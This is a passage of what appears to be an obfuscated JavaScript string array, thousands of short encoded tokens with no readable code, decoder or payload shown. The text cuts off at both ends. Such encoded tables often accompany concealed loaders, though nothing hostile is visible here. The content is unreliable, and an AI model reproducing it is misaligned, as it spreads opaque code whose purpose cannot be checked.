RdRSor','oSosWPZdUmoR','j8khWQVcLua','W5PVW7JcQ8km','WP7cQ2/dUqO','tmorW7BdHWRcOmoCq8olw8oDW5e','W5i9W77dSmot','hxuEW7D2','dGGLlSkY','BSoSA8oWWQ0','ygJcMXyb','yuhcHqnI','DSkSWPTUCq','yv/cKXDL','W5uzDmkvW5K','ueFcLIZcNW','W7XlgXRcUq','gSoowSoEWQ8','EHrTWOih','WRBcPSkiW7xdMa','usLFWOvA','vh5iW5TL','W7pcLmkAz8kJ','c1FdOMWW','WQFcPwxcVH4','A1mfW75E','rCk4W7JdU8kQ','fNJcLtn3','ASo7F8kNWOC','BSoTzJyJ','jmkSuHv4','x2NdR8osW7C','bWZdNNlcTa','WRVcQwOeW6i','DKH+W6DQ','WR3cGqFdVxG','rs3dGmkNtq','FCoWrCoeWQ4','W4iuD8kFW5y','W4L/rCkOWRu','yfRcHrrz','WQBcMXtdShG','WRdcNNeGW4u','WOFcJ8kRtSkG','DgldMSoiW5S','hmk/WQjUwq','xhxcLrSy','W6j6W4FcQ8o3','q8ofEHDS','nIPmy8kP','BfBdJ8okW5W','x8kSW67dJSkf','BuZcJXhdGa','lHe2WPzD','WPRcHCk3qCkK','BSoMaCopWQe','lZFdOvhcIW','o0VcHwpcLq','v3lcHW0k','emkZxrfJ','W795W47cQCoR','W7O9WPVdMCo7','Ew/cKGqg','WOq5pXhcKa','dt8TBNm','mapcQMTU','lwhcQhJdTq','W7WUotJcMG','aGVdUwdcSG','wd5AWQeh','WRnha2SZ','rmoiEIGq','WQFcKbldPxO','dqxdVMlcJW','qwHSW5XZ','W54ZW6hdS8o1','WOdcM3z/W7m','y0LFW6P+','rgddTmoIW7K','yr3dVCkxEq','WRfEh2mC','gSontCoAWR4','bmkOEZvJ','FCouxSo2WPC','tqzsWODS','WQ3cO8oYW5iT','WO/cRfZcVgS','z33cIHeO','WPVcNem3W5K','WQFcQr7dUwm','WR03ecxcOG','cq0Lv8kx','A2ZdKSoxW5S','v8ojysOp','cq4UqvC','WPZcSd7dMNe','W5VcHmksv8ko','WRdcJxpdUdi','aCoEv8oi','taroWOTX','WR3cNGhcKZy','rCkgW4BcMCkN','hHldIctcVa','WQu4WQXDzq','WO5Fd3Cq','WRNcKrNdSNa','W5P8xmk9WOi','bZeSWPPb','WPbaWOXpW78','uSotq8oLWOS','y10DW7bs','uCovvSoMWOe','WRZcSCoTW7an','WO9Xj0WO','WQFcJKpcOHG','W5exAmknW5e','yttdLmo7ua','cCovWQZdSmk4','WPXoW4uyea','W53cSCkRsSkW','Amo7FmonWPe','wvBcPcrx','WR/cPmojW7tcRW','ANfgW4zM','WRtcJXFdPhW','WQX6W6rqhW','xwpcSg4j','WOhcOvG','W4lcLCkgqmkh','WRdcJwGNW5e','WOiWjqNcNa','WQNcLwW+WR4','A8o0BCoCWQ0','uGhdGSkSjW','sSkEWOxdPSk2','W6G/WQpdKmoN','W50FW4NdPSox','WRRcMw/dPce','cIemASkW','imots8oBWRi','zSkXWRq7qq','zJ8TBNm','WQJcTCk0W43cVW','WQD1m8kkWQy','g8ozmSorWOW','WQBcKGFdUNy','AImgW7nh','bHWAwL8','WQddQwuEWRS','eSkAWP7dPbS','CqldSCknEW','W6/dGmoHCCoy','D8opW5/cICoi','bmkYmqPM','WRH/CsLc','DSoPquKb','WRZcPgeFW5q','WQHco0CO','W7rlExPW','WRFcTCo+W7qT','W65kFmkRWOu','BtJdIv3cIW','FtVcU0Li','W4WRW6JdS8oa','ECkAW6hdRmk0','WQftuW9d','WOmWiq3cLq','CWVdTSksFa','W4X0w8klWRW','h8kOWRVdKSoD','WPDDsvby','WPeIna3cLG','W6GVWP7dGSo7','DuNcGrJcMa','WR7cH3FdSI4','aqFdI3VcMa','lZVdPx/cQG','WPBcTJRdJa','WPKLycHe','WPldOfxdOY8','BxqQW51j','W53cKSk4CCkW','F3hcMX4t','b8k8tX55','wIBcU8oAgG','jxvDEgS','b8keCdBcRq','zmkNWQbiqG','bdtdLrBcSa','W5jBW6pcK8oH','jmonWQJcMNK','wsZcT8oibW','dCk0zd3cRW','W54kW6JdOCoc','W5aSW77dUCoa','frldKsJcRW','DSoUW7hcUmoD','gHVdTMNcRq','Cmo5wGa8','v1jCW6HH','WQhdICk0W6pcMq','ANrmW55W','WP3cRCkkyCoi','W6BcGmkgASkc','fmoWx8k7WR8','hc7cLbJcNa','vKldOCogW6O','zKVdImoQW7C','oZnQWOD5','c8onuCotWQa','WPWFmrtcIa','gHldP2BcUa','W4GeCmkyW4S','WPXHW4C4cW','WQNcMNqjW5C','W4GADmkoW5K','vMhcJHyJ','W5tdISoZCmot','W7K9WOBdN8oK','imk9WOtdNCo7','WOO0prFcMq','n33cO3RdUG','W7BdIvOhWRS','WR1xW4SPfW','WPVcNCkXt8k2','WQtcJ2OLW4m','vCobW7hcRCo5','pmkgWPhdN8oD','WOhcR8kbASk+','xH/dSSkBCq','s03cMGxcGq','D37dJSoKW54','W43cHhhcMMK','zmoTW5tcISoM','kM7cSMpdSq','cuhcMvy','WRiEWQWNW5q','frrAW4ji','rgJcGsBcRq','WQjaWQ1tW4S','mCoGWRRcGNC','WOBcN8k9rCkI','FmkeWPn2xq','fmk0xqnV','cwFcJ0pdLq','w8kBWOxcTL0','u3xcPKhdTq','buLiFHy','f8kEWP7dRci','W4BcKmkWF8kb','t8ocDY4q','xq5jWOfZ','dGaEsuK','lqm3sfi','CSoAW5BcJSoi','xSkiW6JdOmkO','W4b5W4hdHCkm','fmofrSoCWRS','WQbtrcLf','WQqAbHlcHW','W4DDW6pcU8oH','WQZdVfmfWOa','uvxdOCoMW70','dfxcPwpdVG','e8kfWOBdVae','W6zOW5BcQmoX','smo/W47cKCk0','WQhcRgtcHHC','WQjlWQDEW5q','vvZcKriK','d8oOW7ldRmog','xvBcHc17','zNnEW6b5','p8kWWOlcT24','fqVdUXdcJq','WRVcImojW4hcUq','W49RtSk8WQm','ymkUWR5SBq','WODawY9g','rYFcVCooaW','oSkOWPNcP2K','sv17WPfV','WQuOga3dQG','ox5GwYK','W43dGSknWODIy8oyW4vUW7dcJa','pmkSWPxcPxO','mmkNWQhdIca','yK3cNqnd','bGKvxfy','gCktWQdcSLC','ebWOvmkf','zM5mW4vt','WOLEex4F','WPNdUv4TWPK','ECo8W5RcT8oA','ASkaWRDLEW','WR7cVCk3W5hcTW','jSk/WRxdGCoI','WPVdHf8vWRq','gCoCrSofWQS','tWv5WQn5','W6uwC8kFW5S','WQ/cVSk/W5lcSq','W6f+W4tcVCo0','rCo7BSoPWQC','CvWDW79C','W6XppbRcSW','bSkvzGLq','cg9JW7z1','tYZcVCoecW','WOvFrsL4','gCo4wSo5WQW','nSkWFG1K','WQBcLxG+W5q','vaZcHNjU','W5qJW7JdOSom','FmkSW5JdSSor','WRSlCmkAWRe','o23cNKFdLW','W47dKSo0u8ox','WP9tbf8h','td7dHmkX','W74garlcSa','m2FcQwhdSq','W5TUWQlcNmoh','a8kqW4xcPmo8','zCobW57cGmoz','qmohW47cJmok','n2ZcRMFdQa','WQH1WQ9hW7i','cH/dV8kAsG','z2NdJ8oeW48','WPeLjHpcNq','dLreFG4','pmkiWQ/cUwO','WPeLnbhcGq','vhtdLSouW5W','hSkrgvZcKG','WPvJyGXv','WOtcR8ktACkF','aSkWWQtdGCo3','fSovWP7cR20','Ex9kW4b4','vWzDWOjT','jCkUWOBcOgK','W6NdNmoZv8oA','W53dUCoIu8oe','vSknaCoSWOq','aHelwue','mSkWsqLJ','F05nW7P9','mh7cV3FdQq','D8o8y8oUWOC','WQNcOSkRW4pcTW','W74KecVcVa','FSkLW6/dRmkR','WPP5W5G6dG','jmkLWOtcVhq','aSkPWRZdNCod','q0ZcQdeG','dWRdLdtcRa','WOu9jG/cNG','z8k8WRfoqG','chTnW6PI','WOi2oJxcNa','W4ldTSkBDmkn','WR3cG8oDWP04','f8oivmoDWRa','eGldVrFcOq','z0byW7XK','WRpcQSoOW7ub','bmkDWPBcGNC','nmknWRldHmo7','ASkZWR9Xra','y0VcTapcVW','W4r1r8k+WRu','W41skG7dGa','smomyColWPy','l1ruuG4','ibyQqCkc','dSkcyI3cVW','W5L8W4RcNCoU','sSoAEdCY','cWStt8kx','sWtdL8onaa','WQdcPhxcPWG','sZ3cReLk','WQFcNgxdUse','W4BcL8kCuSkk','q3KMW5nS','WOfgWQPWW5q','W5msE8kkW60','oh9FuZy','AwZcHWWs','W6fKW5tcPmoq','gCkmWQhcL0W','c8kZzmoDWRu','WO99WQlcU8ow','WR99kfqD','cYFdMMBcMW','bCoAv8oyWPS','umotxmo8WPu','WQfrWPjAW4y','rCkiW73dQ8k+','WQexigRcLW','lelcQvtdSq','WOKlWOnmW78','vCo8BmosWOG','sCogFcGC','WR9sW4WNfG','W6Xtfs/cLW','E2ZdTwRcIG','WQ7cR3VdJh4','aSomzSo6WQ0','WQDhtcrf','y2JcLW8s','WRFcIa7dU30','grVdLJpcOW','bCkjwqhcPq','WQVdQZaqWOq','CbRdQSkbEq','zNFcItRcUa','xCkBW6JdPCk0','WQtcHmkdwCks','mmkKW67dTaC','W73dUSo1rSo7','WPVdIKWvWRC','WRBcGM0CWR4','A8o0BCoiWPm','q8kLW5RdI8km','WQFcI8kUsmkP','WR9/Cr9G','k8k+WRNdI8oL','W6zmgaVcSa','DsZcV8oNaq','D1ldJmojW5u','p8o2WPFcIvy','DulcHW1W','WPZcJ8kHxSk3','W54MWRpdMSoQ','W5uEW4pdOCoP','f8kVzsT7','WQZcQgxcVXK','WRFdGIzkWQC','xhRcNtG6','DM9DW4HL','mSkbyI/cPq','ASonW4VcS8on','WQRcO2yjW70','sSkkW7ldUmk6','wHZcI2jn','lSkqWPRdQry','htesygO','vIdcUmopcG','lrddNcJdIW','imkWWPJcONu','WRnUWQ9eW6K','WODTWQ1/W4i','mb/cVNhcLq','W53cUgWJW7u','wqtcR3Pn','lSkOWP/cGZO','BLBcRGBcOa','bXiys1m','W4lcKSkpv8k3','l0xcNeFdTq','ENriW4L9','i8k+WO7dKSo2','gIynqCo9','W5TgW5VcR8km','WR3cIrtdR3e','k8khWQFdJby','DeRcIXTx','yCkeWRbHrq','yhDxnmo/W4hcOfBcNSorza','W5akW7VdMSop','zSoSyCorWOS','WR/cIrJdRWu','rvfrW5eC','DrFcKZGe','EIvXW6Kh','yZz9WR5t','o0PoCXa','WRreWRL4W7i','i8oQWORcL2C','dXFdMI/cOW','q8kWWRSUyW','WQFcNfOhW4i','pSoqj8oyW5y','ddtdIKFcHa','WOhdOKuJWPm','WQj0WRLaW6u','W5zyCSk2WP4','W4iIW6NdOCoR','WQHho1Cj','CulcSqhcUq','WO/cV1ZcUGm','WPZdLfivWQa','yrBdSCkmAG','eCoSFCoCWRa','WO/dG1qZWQC','WOVcOwxdOWS','WOFcVeBdJG8','WRXMofbd','fWBdHcVcOq','BuRcKWPa','BmkkW4pdI8kt','WPZcLgtdObq','WQRdQ20iWPC','W53cI8kLFCkf','FCoyWRD1Fa','rdBcUSo2iq','A0TxW7DM','WO/cLmkIW5FcVa','W4yVW7ZdS8ok','WPhcMmkQsSkK','D8oyWR9uDa','W6HEBSkB','W4eTW6BdOmoj','yCkyECoBWRm','AK3cHtRcOa','trVcJwXO','nSk3WRZdJmoI','oSkSWQ3dNCoI','WOtcPCkixCkP','Bq3cI8kzxq','iqCiESkw','fmkDWOldVqK','WRz0WRnzW7u','CxxcKdhcNa','cGaBtKG','DSoPqt4T','gSk6WPRcKve','ESoHDtWd','ANddLCojW5S','W7eOWOBdJmo8','d3vqfbq','mSoxAq1e','gmoYWRRcTXm','qLZcNHSC','WO3cLM7dKIS','ExRcKWai','WP81jXlcKW','gmo2W5xcU2C','Bg41W6PZ','WQ3cVCkMW47cPa','WPS2jGJcHq','W5C1WRtdSSoK','oYbpWRng','W4BcLSkcv8kw','nmoLWRZcNwG','WP/dLKWNWQ4','jCkpW4xdI8oX','WOZcJHFdJxq','rIRdRCknEa','jX4Wiwy','z8keWPn2CG','W6VdHIO3W4u','WQ7dH1WbWPO','WRndwI9h','WQZdVhWsWPm','WRJcT8oGW6Cz','WRzmW5yocG','DSo7AmoCWOu','WRdcIM8iW5W','CN7dHCoiWQm','WRxcHMayW5m','W5SUlIxcQW','W6RdQCorqSoE','iYOnt8kh','c8olrmouWQG','caSWrCk0','WPJcNmk0ESk0','cdpdJL3cMW','C14VW6Wj','bIrXv0m','BW/cLSoipa','c8oJFqdcUa','yeldLmoBW7S','W6xcMCkftq','WPdcTqZdR3O','W6WZWO3dMmo3','W7qYDCkoW5a','WRuEoqdcQW','lSohAdmp','W6C7cNaz','nSoIWR3cMw8','s8ossSoEWRy','WOldGeGIWRC','EWJcIerg','cuFcGZVcQa','WRpcOMVcSHK','W4RdNmoLw8oe','jCk1WORdMmot','hSkCzGHC','aq8gxvW','mqRdHcJdIW','W7ejz8kwW5q','W5JcKCkewCkr','W5zJiIZcLG','d8kgWPpdOHG','cXhdNYJcTq','qtRcOCoBgG','gSk7uHjV','rCkaW7hdPSkN','dGtdKtRcQG','FCoKDSoBWPy','umozFJqe','BmoIymogWPS','W75NW5/cRCoS','fmofAmopWOO','WQtcVgJcPXq','WPtcImk1vSkH','ghtdHhFdUa','W48kxmkoW6K','WOvoyWNcOG','ACo6W5RcJCoo','cmkiWOxdUrq','AKFcIXre','WRPmqI9A','W5eOW6xdGCoi','imkLvGFcRq','WRdcOHVdUeC','D0xcTHNcTW','WPZcO8kPzCk1','gW/dIJRcSG','BbhcNmodjW','AKpcRdFcQa','W5DnuSkMWPy','oHtdOdpcLa','lSkgWQhdRga','WPDKWQfaW60','fCozwmoaWQ0','BCocW5JcJCoi','WOrddgSx','W7dcRSkssmks','W5hcUXddH18','bSkeW7VdJIe','fmkpyIBcPq','Fmk5WR1srG','hXKCEd4','W5/cOmkLFCku','W6HicrdcUG','W5fAyWxcOq','W5H4WQhcHmoT','hmkDWPRdRZ8','W5uvw8k4WR8','arWyr8kP','WQhcVxBcSbm','W6CaWRNdLCo9','mSkqWOtdPCoD','uqlcM2XU','W7q9WOddT8od','W7BdJ2KwWPC','W5TyftNcTG','W50YW67dT8oj','WRxcP8o9W6qz','fCoos8opWQW','W5rVwSkPWRq','W5maWRVdS8oz','W5m3W7NdU8ou','WQNcTghcOrW','cXtdKrlcLa','W6TnbW3cQW','ubvPWOHH','WOVdGvC9WRS','ASkZWRfttq','ebeZt8ko','WQVcQSk2W5RcRG','sKxdQSo1W7S','W7fwgWJcSa','W4tcHSkawmke','BCkgvbRcGW','W7PxbWhdLq','WQHFW4Keha','FCknaCoRWRa','k8obWPtcRHG','aCkyFabP','g8k2xZv4','ygLiW5TS','z2TXW55K','rmkmW7ZdSmk8','cSkhWPRdUaG','Db7dS8kAAW','Aw/dSCoZW60','gCkoW67dQwa','paaozCkR','WQxcMrNdP2q','WQ7cTmoTW7qj','W57cVWlcGYi','vbvPWOf4','WPGHpWlcNq','WR13W4G9kW','bmkcyJFcOG','W4JcLmksCSkn','j8kltHDW','WRtdOb8','W48lDCkmW5e','dh3cGutdOW','WQ7cKCoOW4aD','cCkfCZdcNa','vgLlW756','ChRcIaam','eqCjrKy','D2ZdHSoHW5a','j8kaEIe','WQJcUx/cVrW','yM/dISoxW5K','jCo+WQ/cNxK','A2jwW7by','W79GW47cU8oR','W5auWOZdNSoK','umogqSogWOS','DMVcMXSF','Dw7dM3RcQW','kdhdMcdcSG','W5nkv8kJWQK','W4K8s8k9W7S','htzGW41g','W4HhWQnnW4i','oIOptvi','eebeFZy','W7D6W5BcSCoQ','WQNdVxqsWQy','hmkHuGz4','WOBcGgqcW4G','W65lWQhdRSoI','WRdcNeWqWQS','WRpcUsBdP30','zLhdPCokW4O','CdFdQmkrra','hqG2uSkv','FNtcQYBcJW','rbvAWOnR','WPnxc2uX','xw3cUaZcUG','yLBdImocW44','cr0tF2i','xWzEWOTM','WRlcLeddMd8','W4D6g3hdLq','CCokW5RcKSob','WQ3cTCoGW7Om','WOhdJe40WRm','W4NcKSkRr8kW','W59kaZZcSa','WRVcRSkIW5RcOW','b2uyw0a','WQZcQ8kPW4FcUW','o8kZWOdcQMS','cYhdJHddKa','WQD1WQrAW6a','W4PRx8kUWQq','lgpcVMJdTG','W7HOW5BcUmoV','hCkHtdv9','DvPrW45S','FeaIW5nP','CK9gW6H+','ruWQW6Hq','B004W5rE','W6z9W5xcK8oZ','WQNcHhRdUsW','vh15W5br','FCk/WRHXuq','W5rSW4GAmG','WO3dNgWYWQq','zHNdO8kABW','psaJqSk+','gu9dBa8','W4r9FmksW5K','W4rViJVcSq','WQBdG2hcLd8','zgTWW5vK','gmoJWR7cQKW','W6VdNmoHvSoZ','BSoHW5RcGmoQ','WOTvWQldVmo5WOVcKXC','nWRdQvVcUW','WRjplrnC','ymoZzCoCWO4','eGFdOgpcSW','A1mxWOjf','WRNdOmkgtSkC','pmocWRNcJNC','Au5CW7LQ','WOdcO2xcOH0','W6r6cWJcTq','W6O1WO/dMmo8','W44FzmklW4y','FfVcOW1u','aWSLrmkb','WQpcUCoRW6ix','xhldSfXo','WRjFtcLD','FGhdQ8kzzW','W5RdNmoRrmou','vrldTSkrEW','WO5fex4e','rYZcSNXY','W6tdVmouoCoeiSovzCobW5tcVW','sWpcKNH7','W7ykWQpdT8oj','CWhcOCo6gW','w8odW4tcK8oE','FKVcKaP1','D1TwW752','DwLBW4zR','W59Wps/cLq','WOVcVsFdNb0','jW8WvuS','FbhdRmkeFW','dh5mDmkp','qWjjWOrM','WRJcImkiW4tdMa','oSk5WPRcS38','fSoNrSonWRS','WR1sW4WTcG','WOuEWR7cOSkm','ggxcU27dRq','W5JcGSk4CCkW','lSoVWRpcK34','bSkyWOhdRaG','camQqSkt','W7y2DCkYW6u','WPNcL1FdLWm','nsFdSYlcTa','n8kxxGpcOq','WOJdISkRW5RcOG','W74rhbFcHW','cNafivq','mcGZq3a','W5fUW6dcHmon','WQRcVhRcUJ8','W4tcJCk4sCkj','FM3cHrJcMG','WPNcM8kuzCkf','zvucW7Xn','W4VcJmkzrmkl','WOiKnGdcIW','fM/cMs5y','WQFcUSkGsSks','yxpcJXGC','gY4svwS','DmonWRKUyW','aWFdONNcPG','rSo/AYW/','cqRdNtBcOa','n8kMWQVdVmox','WOG6ja/cKa','WQZcQmo1W6un','WOVdG0WOWQi','WOVcIx/dPGC','W5udumkFW48','EmkdgqxcIW','oGNcU3ldUq','s8ozDCokW6W','BSozW5tcHmoA','WQFcV3T/W74','fa3dVgBcQW','W64TWO/dUmo0','W7eJWOxdK8oK','WPtcOh4lWPS','WRxcSCkYW5BcUa','hXmOu8ku','W5D5s8kLWRW','WQhcH3ZdPcS','W7n2CmouWRu','vMJcOXFcIG','xCkMW7pcMCkM','tZ3cLCo4fq','WPBcPv/cKN4','W6CkWRRdM8oO','wJhcS8oupW','oXrCWOvD','xefBW5bw','WR/cRCkQW4lcOa','CLpcQXVcVa','W49SvSk/WRC','WOe/jGFcLa','l0jDsqG','yJ93WOHM','DSkzWP0UDa','eaGOrSkd','FNtcRsBcJW','DWWZy8ku','W4ykW6/dP8ou','BCo0BSo0W7K','WPD1WQv4W6O','iCk6WRJcSCoL','lSojqJyp','g8ovWPtcRrm','WQZdQ2uqWRu','talcNxT2','xmoNW5/dRCkn','cbyTrCki','bG/dUhZcTW','zg3dL8oyW48','WO1+W5qMdq','amk3uXX+','yghdQw9k','WRraWO9EW4O','lfxcOw/dTW','W6fXW4/cPSo7','k8kbWQFdUtG','WOJdNL4OWR4','jSkBW4JdJCks','jqddSfPz','WPDucMes','W4v2BSk4WRK','W5GPEmkvW4C','smovDt4v','W53cMeeaW78','WR/cOmkbACkl','W7LzwM/cIG','zXpdPmkaEq','eGWpq1y','sfxcJW7cUa','mCkJWOlcQxe','WRtcMNCtW4i','tdJcTCokaa','WOygasxcPW','WRFcIxqvW6e','W6KOWOpdJCoP','WQ/cNhtdTWK','lMLkWQvE','W5PHpa/cTW','r8kbWPJcHhNdPSoY','trpcM2T/','WP/dG0KVWR4','W5L/tmkGWRW','WOFcMMxdTtu','WRdcQSo5W6qC','BrBdLmkCBq','W7nuumkvW50','kWRdVdhcSq','WOPFWQnfW4G','WPSZnsFcVG','WQJcT8kwW4xcVq','v2LdW6vM','WQ3cV3RdUZi','WPtcHmk0qCkM','WP4HoXlcKG','WPvdgMiF','b8kDWOJdGSoR','fmkFWQRcNhq','y33dG8oyW4S','WQZcMX7dVNG','W7HIW5JcRSo6','yKThW7zH','fmoGWQ3cT1a','bCoYrCorWR4','zg9xW4j+','ady6v8o9','W7JcT8kUDCkw','C8k1WRvnrq','WQhcSmkEnSkVlCkjWQnyw8oKEW','sSonFYSL','wJJcRmotha','kCkxW4ZdQMe','mCoQWRFcKhS','W6vQW4BcRmo7','cCoyWQTvyW','FfRcMbOk','WRhcK8kpW43cKW','iSoNC8o6W5y','gmkiWRJcGv4','n8kLWR/dNSoG','pmkPzrae','d15Fybm','W5H/vIHK','WOD3WQP/W6W','W5z5W44GW5S','cSkQWP3dGWy','yK7cTXFcUW','FuODW6Pv','vd/cQConfW','pmktWPpcSCkC','Fh3cMq0D','W7HwaqFcTa','gSk5W6hcV1S','mmoYCCosWQ0','bqukruK','W48vAmkqW40','frrwW4nY','oIOptCkE','lsuR','tWjaWPue','zuNcQHNcPW','eWddVh7cPG','WRnNW4GzlG','W4zxz8k5WPW','WRpcVSk3W4JcOa','WO7cG8kZtCk0','B2a+W6vB','W5PXBmkOWRi','WOHbdfCv','iCkQWRBdGmoO','nbtdNwlcTq','BbtdVCkDAq','E8oKW4VdRmoG','fSkyFY/cTG','bNDxfcO','WQNcPqlcSYq','FSkhW47dO8kT','DwRdJ8odW5C','W7nvBSkjWOa','iSk+xdae','ea/dU2/cVW','usVcI8kqxq','wdzbWPv5','aW4ttmkc','jwFcONtdUq','CmozzSoYWPe','W5P6rCkIWRS','DeBdUCoDW60','aCkBaedcIG','yuKzW71h','W5T4FmkzWR4','gKnpvwS','CelcTYxcVW','xLSdW4uX','mCoxWQZcMMq','WRn5W4O+fa','D8oJW7BdUCog','ks3dTGBcGW','qSooW47cG8oN','hmktW5ddG8or','WQFcTCkwW6qY','WRpcP8oZW70x','W53cUfaEW54','oh7cUNhdSa','DZjtWQPI','W5HmW6lcMCow','d8keWQFdPIy','zSoIxYaH','daS1vmkE','CwRcMWqe','WRBcSSkIW4tcVq','WQ3cGCoQW6Cc','wGroWOnL','jmkrWPhdGSo+','zCocwtyc','cXaGumkv','wZdcNgC','WP7cV3esW4G','AZ3dQCk6Ba','p8kQuGnU','WRRcPCo5W6iD','cSkAWP/dObS','W60WWOtdMmoF','lmkGWPVcQNC','DNLIW5P0','b1rmDXu','a8oZW5xcU1e','WOpcLmkZrmkN','DSoOW5NcICoE','ySkYWQfbuq','WPPeW7tdHCkm','WOdcVe44W6q','c8oYC8k7WQi','W7nwwSk8W50','WO8hW4xcISoq','gCkRsbf6','sbdcNmoPnG','WO8hW7JcJmo4','bSklqdJcQG','WQhcPgJcRGq','r8kcW6xdO8k4','WQpcO8o8W7Cm','WRiUz2Sl','WQLUWQ9lW4G','WQVcTMCAW4G','WOFcGfVdHci','qCo9EJey','AKVcMZbo','i8kCEwPj','W51cjqFcQa','BtBdPmkYDG','kgRcR2hdQW','oIOoEuW','ALFcPrJcOa','arVdQ3pcUW','omoUWORcLhC','W7qJWPRdV8oF','v8oBzdmv','WQFcQNZcPrG','c8olsSotWRe','ASobm3isrSkZW4hdPHbIxa','k8kKWQtdHmoM','W4O6W6RdU8oi','WOVcQCkgW7BcUG','W4TIx8k7WR8','q8k0WRzrtG','ESkKWQrhwW','weOHW6Tm','C1BdG8osW6K','DCoLDCooWPC','W4XsldZcNG','gGyjr1C','xLP+W4v3','W5lcKmknr8ke','kNNcQubOW47dNSoC','WORcGKhcKIq','WRNcM33dPHC','WRtcUwxdMqm','Eae2WOv4','WOpcImkiWQ3cRW','W6ynW4NdTmo2','W4BcLSoKsSkn','gvuRyaS','WRWRWOldK8oh','WOf6qLb3','WRNcO8olB8kC','W6i8wCkN','zg7dKSoCW6K','W43dJ8o1tmoA','n8k3WQFdNCor','mSkVWPNcV3y','WRZcIw/dRde','j8oVrSo0WO4','p8oLAutdMq','umkzW67dRSkE','tgpdRSorW7S','ASobphaBpmk+W5pdHsvS','tXZcPeDt','DSkIWR9yrW','WRpcQCk3W5xcPq','i8kmWRFcHeO','WPDDtGHp','v33cLXqV','BK7dL8o2iq','jCkgW6hcUu0','mmo1WRJcGM8','EvxcGarl','WR7cLgCFW58','fJldOe7cJa','rmkfWRDxxq','tX1bWPXU','zgldLCowW5q','WPdcPemJW5m','amocjdby','B2RdJCovW7C','jSkSyd7cRW','FCoUAmopWOG','WR4WCLbo','gmocWP7cMuK','cCkhDc3cRa','WQr2WRrbW78','dHWovKq','sN16W5Ht','wrVcLLL/','AGRdMCo4W58','w8krWQhcVwa','W4KczCkXWRi','hmkdzqLY','wZBcR8ohaG','wbRcJMDK','BM/cLJFcIG','WQZcJ3hdTIW','eSokWOhcNgq','j8kHEZzl','k8k9WPhdGmoD','W44RWPddHCoM','WQZcPCklW5xcVG','fG/dLYRcOq','amkGEXDK','W4XZr8k8WQO','B8oMDSovWOe','B0ODW7TD','gdrMvra','WR3cUZ7dMX8','WP/cGhtcRWq','Dv1zW7PZ','WRlcNWVdPMu','q8knW7RdOCk9','BmoBzZ0E','atqGsmkx','WR7cJhRdRZW','WQVdU38xWOi','W4T/EmkBW4G','mhBcQwJdUq','dLzbEWi','ccRdV2tcIa','W7vLfqpcUq','fXNdHItcRq','W5D1W5eebW','FxRcHH0F','W43dRColuSoN','vSocW7pcKmoB','CclcPJnG','W40vACkpW4S','W45eW5tcPSo2','b0VcHuhdKW','W7X/W5BcTCo2','DSoNAmoqWOS','WPiGcqpcVG','WRZcN2ldPsi','hMZcHu/dVa','bq/dOgdcRW','WRnrWPfnW5u','pmo8WQhcNwu','WQnTDtjJ','W7G0rCkKW5i','j3pcSMhdOG','lmkIW6hcHeO','f8kgyLVcNG','beLgDW4','rNddHghdVG','W4/cSSk8DCkQ','WRpcKc7dRxe','j8kQWPZcVw8','WRFcUmkaymkj','ygTuW4TW','DciMvCkt','W7ZdRCkNw8kw','amkdFIdcOW','w8keW7ZdRmkM','xmkRW6xdH8kr','eSocWRFcLfu','dmkmWOhdVH0','eqxdGYJcOW','hvDnAWW','WOlcGgGaW5q','W5lcMSkjvCkl','WRbuWQXyW5m','WQnyW5aebq','mSkSWPRcVxS','WOyAiY/cIa','kt0rqwa','AGhdPmkmFq','WRDLW6GTgq','WQndWQLbW44','qSoUWPhcNMvbW5O','WOLtgMSs','qCoKW6NdHCkq','DfRcNGLh','sSoGvY4u','oN3cSgddQW','W5vHvmkPWQe','CHNcTSotkq','AeBcUHRcPq','frr6W6LV','WPqqgGdcQW','dK1iFqy','WPddHLmQWRq','udNcQmotbG','pSk+WOxcGgS','imkJWONcPNq','W4BcOSkmzSkk','WQdcI20GW4m','W6KTWP7dH8o5','WPqQpqVcGW','bL5FssW','dSkiWPtdUGS','WQP1WQfyW7e','o8oKWQVcGuW','W7NdJSorrSo4','WRBcRh3cUHi','v8orfmotW6W','WRhcKHtdRNy','WQVcHxZdRYW','W43cSaJdNhpcGmkL','WQr/WQ1eW6K','WQnpwZLq','WQ/cMxtdSY0','W4DaW4FcUCou','qCklW63dSSk7','l8kOwrlcMG','BvBdKCoCW5u','FLSHW4no','F1OuW6Dk','Ew9yW4n4','fCk6wazN','WQKHW7RdR8om','ESoJqIWE','W73dPmoDBSos','wXJcLxjS','W55vmKCK','qJlcU8otgW','A8okW5xcLCoB','WRbcvtjD','nmo+vSoSWOS','WOVcQJ7dNNq','CxzWW7jw','W7iUWQ/dMCoC','mKxdGCk7AHRdQ8oArmkfmW','g8k8EttcVa','lmkICJJcJW','rGpcJNHY','eWiLrmkC','yXldOmkFFq','WQFcV8kKqSkK','fqFdVMRcRG','BCkaW7ZdKCk3','erhdUxhcIW','WOCdiHZcKG','WQJcQf3cSXS','W61TBmkDWQa','vbZcRSosW40','WOJdICkdW5NcTq','W7O1WPRdHmoK','W5dcMCkex8kj','yL4jW6vC','a8oAs8opWQa','z0KAW7rh','W6b/W57cQCot','F1hcSZdcHa','WOdcPSoXW4e6','W70uW4pcMmom','W79cbbZcQa','ohdcMxRdKG','W79tFmkDWRa','l8kTWPJcV20','CwddICorW54','WQpcV3xcVMS','lwNcMgNdKW','WQVcTwRcPWm','WRBcOmomW4ei','i8kZWQRdM8o4','W7npcrpcOq','WQ98aeeW','yYj0WQHG','csyMu8kP','WRNcLg7dKca','W5hcLqxdJ0a','WQ9rW5i+pa','y3LtW5DY','AmoAmSo5WR0','WRr8WPvOW6K','WRmlWOLmW4K','trziWPrV','bxuRwsO','bSk/wXnK','W7iKeHbZ','W4ekW6tdT8oE','WRdcNhZcRry','zedcPJO+','rYPLWOHL','hSk0tWbY','fXFdT3RcPG','WP7cRHBdVx0','x3dcPtOK','tWtcIwfV','W5xdNmo+smov','WPFdL1i2WQi','yhBcLWPz','DZzqWOPV','WQDUWRj4W6u','rNW1W7nR','zgRdI8oLW5q','EuVdQw9p','gIFdG1hcTG','uNLBW6Dt','bSkvEJhcPW','FCoUqmoWW6W','zmkSWRvwwa','Dmo4DComWOm','haatwMy','WOpcGmk3qCkL','W6NcSCkJymkY','W4i/W7ZdP8oC','yuibW6Dn','smobAYKD','WRxcP8oRW7yp','neVcNehdNW','hePtDWW','i8kBWO3cULK','hCoxrCoJWP0','oaGuvCkJ','W499uCk6WRW','WORdPxa1WQW','zmoCW5dcL8o+','xKJcMtaA','gSknWQRcSuW','Ds7cKdZdLq','w39RW6mX','s8ohAmozWO4','f